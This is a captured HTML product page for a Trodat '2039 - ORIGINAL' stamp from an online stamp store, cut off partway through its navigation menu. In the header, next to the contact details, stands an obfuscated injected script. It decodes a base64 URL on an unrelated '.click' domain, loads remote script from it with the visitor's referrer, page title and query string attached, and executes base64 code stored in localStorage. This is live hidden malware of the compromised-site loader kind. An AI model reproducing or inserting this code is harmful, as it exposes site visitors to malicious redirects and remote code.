

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spsworks.com/2039-original.html
body_size: 18079
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.spsworks.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.spsworks.com\u002Fstatic\u002Fversion1765850930\u002Ffrontend\u002FTrodat\u002Fbase\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="2039 - ORIGINAL"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>2039 - ORIGINAL</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.spsworks.com/static/version1765850930/_cache/merged/f1539d3ac6b739836de65b19f9192bb5.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.spsworks.com/static/version1765850930/frontend/Trodat/base/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.spsworks.com/static/version1765850930/frontend/Trodat/base/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://www.spsworks.com/static/version1765850930/_cache/merged/8d1b29c2a6a26a42f65947c4f44d7d37.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1765850930/frontend/Trodat/base/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1765850930/frontend/Trodat/base/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1765850930/frontend/Trodat/base/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1765850930/frontend/Trodat/base/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1765850930/frontend/Trodat/base/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.spsworks.com/media/favicon/stores/5/logo-icon.gif" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.spsworks.com/media/favicon/stores/5/logo-icon.gif" />
        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-101156337-2"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->

<script>
    window.roundTo5Config = false;
</script>

<script type="text/x-magento-init">
    {
        "*": {
             "widgetfloat":
                        {
                            "scriptfloatEnable":"0",
                            "scriptfloat":""
                        }
        }
    }
</script><script>//<![CDATA[
try{smileTracker.setConfig({beaconUrl:'https://www.spsworks.com/elasticsuite/tracker/hit/image/h.png',telemetryUrl:'https://t.elasticsuite.io/track',telemetryEnabled:'',sessionConfig:{"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"www.spsworks.com","path":"\/"},});smileTracker.addPageVar('store_id','5');require(['Smile_ElasticsuiteTracker/js/user-consent'],function(userConsent){if(userConsent({"cookieRestrictionEnabled":"1","cookieRestrictionName":"user_allowed_save_cookie"})){smileTracker.sendTag();}});}catch(err){;}
//]]>
</script><link rel="stylesheet" type="text/css" media="all" href="https://www.spsworks.com/asset/css/index/" />
<meta property="og:type" content="product" />
<meta property="og:title"
      content="2039&#x20;-&#x20;ORIGINAL" />
<meta property="og:image"
      content="https://www.spsworks.com/media/catalog/product/cache/a2199691b450af8145d35528f8f075e7/trodat/3065274.jpeg" />
<meta property="og:description"
      content="Copy&#x20;area&#x3A;&#x20;1&#x2F;2&#x20;x&#x20;1&#x20;5&#x2F;8" />
<meta property="og:url" content="https://www.spsworks.com/2039-original.html" />
    <meta property="product:price:amount" content="14.92"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.spsworks.com/static/version1765850930/frontend/Trodat/base/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-trodatproduct catalog-product-view product-2039-original page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.spsworks.com",
                "secure": false,
                "lifetime": "9999"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>We use cookies to make your experience better.</strong>
                <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.                </span>
                <a href="https://www.spsworks.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Allow Cookies</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">var elemGAZvot86 = document.querySelector('div#notice-cookie-block');
if (elemGAZvot86) {
elemGAZvot86.style.display = 'none';
}</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.spsworks.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.spsworks.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.spsworks.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="header topsection"><p><span class="info-blocks-wrapper"> <span class="info-block">Contact: 651-222-2100 | <a href="mailto:info@spsworks.com">spsw@spsworks.com</a></span></span></p><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="authorization-link glyphicon glyphicon-log-in sign in"
    data-label="or">
    <a href="https://www.spsworks.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tLzIwMzktb3JpZ2luYWwuaHRtbA%2C%2C/"        >Sign In</a>
</li>
<li><a href="https://www.spsworks.com/customer/account/create/" id="idvrqM2mtm" class="create-account" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.spsworks.com/"
    title="Welcome&#x20;to&#x20;SPSWorks&#x21;"
    aria-label="store logo">
    <img src="https://www.spsworks.com/media/logo/stores/5/logo-sps-works-color.gif"
         title="Welcome&#x20;to&#x20;SPSWorks&#x21;"
         alt="Welcome&#x20;to&#x20;SPSWorks&#x21;"
            width="379"            height="100"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart glyphicon glyphicon-shopping-cart" href="https://www.spsworks.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.spsworks.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.spsworks.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.spsworks.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.spsworks.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.spsworks.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"5","storeGroupId":"1","agreementIds":["3","4"],"customerLoginUrl":"https:\/\/www.spsworks.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tLzIwMzktb3JpZ2luYWwuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.spsworks.com\/captcha\/refresh\/","isRequired":false,"timestamp":1765888383}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.spsworks.com\u002Fstatic\u002Fversion1765850930\u002Ffrontend\u002FTrodat\u002Fbase\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title">
        <strong>Search</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://www.spsworks.com/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Search</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Search entire store here..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.spsworks.com&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Search&#x20;terms&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Products&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Categories&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Attributes&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x24;&#x20;&#x25;s&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;3&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button
                    type="submit"
                    title="Search"
                    class="action search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.spsworks.com/trodat/stamps.html"  class="level-top" ><span>Stamps &amp; Marking Products</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/minnesota-notary-stamps-notary-items.html" ><span>MINNESOTA  NOTARY STAMPS &amp; NOTARY ITEMS</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/minnesota-ex-officio-notary-stamps.html" ><span>Minnesota EX OFFICIO Notary Stamps</span></a></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/notary-stamps-accessories.html" ><span>Notary Stamps &amp; Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/notary-stamps-accessories/pre-inked-notary-stamps.html" ><span>Pre-Inked Notary Stamps</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/notary-stamps-accessories/self-inking-notary-stamps.html" ><span>Self-Inking Notary Stamps</span></a></li><li  class="level2 nav-1-3-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/notary-stamps-accessories/hand-notary-stamps.html" ><span>Hand Notary Stamps</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/signature-stamps.html" ><span>Signature Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/signature-stamps/pre-inked-signature-stamps.html" ><span>Pre-Inked Signature Stamps</span></a></li><li  class="level2 nav-1-4-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/signature-stamps/self-inking-signature-stamps.html" ><span> Self-Inking Signature Stamps</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/pre-inked-stamps.html" ><span>Pre-Inked Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/pre-inked-stamps/maxlight-pre-inked-stamps.html" ><span>Maxlight Pre-Inked Stamps</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/pre-inked-stamps/slim-stamp-pre-inked-stamps.html" ><span>Slim Stamp Pre-inked Stamps</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/pre-inked-stamps/xstamper-custom-pre-inked-stamps.html" ><span>Xstamper Custom Pre-Inked Stamps</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps.html" ><span>Self-Inking Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/neon-stamps.html" ><span>Neon Stamps</span></a></li><li  class="level2 nav-1-6-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/ideal-trodat-self-inking-stamps.html" ><span>IDEAL &amp; TRODAT - Self Inking Stamps</span></a></li><li  class="level2 nav-1-6-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/cosco-printer-line.html" ><span>COLOP Printer Line</span></a></li><li  class="level2 nav-1-6-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/cosco-office-line.html" ><span>COLOP Office Line</span></a></li><li  class="level2 nav-1-6-5 category-item"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/professional-line-metal-self-inking-text-stamps.html" ><span>Professional Line - Metal Self Inking Text Stamps</span></a></li><li  class="level2 nav-1-6-6 category-item last"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/classix-eco-green-by-xstamper.html" ><span>ClassiX Eco-Green by Xstamper</span></a></li></ul></li><li  class="level1 nav-1-7 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps.html" ><span>Hand Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first last parent"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die.html" ><span>Poly/Rubber Hand Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-7-1-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-4-height-1-line-hand-stamps.html" ><span> 1/4&quot; Height Hand Stamps  </span></a></li><li  class="level3 nav-1-7-1-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-2-height-2-line-hand-stamp.html" ><span>1/2&quot;  Height Hand Stamps  </span></a></li><li  class="level3 nav-1-7-1-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/3-4-height-3-line-hand-stamp.html" ><span>3/4&quot;  Height Hand Stamps  </span></a></li><li  class="level3 nav-1-7-1-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-height-4-line-hand-stamps.html" ><span>1&quot;  Height Hand Stamps  </span></a></li><li  class="level3 nav-1-7-1-5 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-1-4-height-5-line-hand-stamps.html" ><span>1-1/4&quot; Height Hand Stamps</span></a></li><li  class="level3 nav-1-7-1-6 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-1-2-height-6-line-hand-stamps.html" ><span> 1-3/4&quot; Height Hand Stamps</span></a></li><li  class="level3 nav-1-7-1-7 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-3-4-height-7-line-hand-stamps.html" ><span>2&quot; Height Hand Stamps</span></a></li><li  class="level3 nav-1-7-1-8 category-item last"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/2-height-8-line-hand-stamps.html" ><span>2-3/4&quot; Height Hand Stamps</span></a></li></ul></li></ul></li><li  class="level1 nav-1-8 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/specialty.html" ><span>Specialty</span></a><ul class="level1 submenu"><li  class="level2 nav-1-8-1 category-item first parent"><a href="https://www.spsworks.com/trodat/stamps/specialty/inspection-stamps.html" ><span>Inspection Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-8-1-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/specialty/inspection-stamps/traditional-style-for-non-porous-surfaces.html" ><span>Traditional Style for Non-Porous Surfaces</span></a></li><li  class="level3 nav-1-8-1-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/specialty/inspection-stamps/red-rubber-stick-stamps.html" ><span>Red Rubber Stick Stamps</span></a></li></ul></li><li  class="level2 nav-1-8-2 category-item last parent"><a href="https://www.spsworks.com/trodat/stamps/specialty/pencil-cap-stamps.html" ><span>Pencil Cap Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-8-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/specialty/pencil-cap-stamps/pre-inked-pencil-cap-stamps.html" ><span>Pre-Inked Pencil Cap Stamps</span></a></li><li  class="level3 nav-1-8-2-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/specialty/pencil-cap-stamps/regular-pencil-cap-stamps.html" ><span>Regular Pencil Cap Stamps</span></a></li></ul></li></ul></li><li  class="level1 nav-1-9 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps.html" ><span>Stock Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-9-1 category-item first last parent"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps.html" ><span>Xstamper Stock Pre-Inked Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-9-1-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/jumbo-stamps-one-color.html" ><span>Jumbo Stamps - One-Color</span></a></li><li  class="level3 nav-1-9-1-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/jumbo-stamps-two-color.html" ><span>Jumbo Stamps - Two-Color</span></a></li><li  class="level3 nav-1-9-1-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/round-specialty-stamps.html" ><span>Round Specialty Stamps</span></a></li><li  class="level3 nav-1-9-1-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/title-stamps-one-color.html" ><span>Title Stamps - One-Color</span></a></li><li  class="level3 nav-1-9-1-5 category-item last"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/title-stamps-two-color.html" ><span>Title Stamps - Two-Color</span></a></li></ul></li></ul></li><li  class="level1 nav-1-10 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers.html" ><span>Daters and Numberers</span></a><ul class="level1 submenu"><li  class="level2 nav-1-10-1 category-item first"><a 